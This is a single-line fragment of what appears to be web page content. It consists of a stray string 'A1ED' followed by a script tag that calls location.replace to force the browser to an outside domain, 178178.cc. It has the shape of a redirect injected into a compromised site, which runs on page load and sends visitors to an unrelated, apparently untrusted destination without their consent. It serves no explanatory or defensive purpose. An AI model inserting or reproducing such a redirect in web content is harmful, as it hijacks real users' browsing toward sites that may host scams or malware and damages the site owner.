 A1ED<script>location.replace('https://178178.cc/')</script>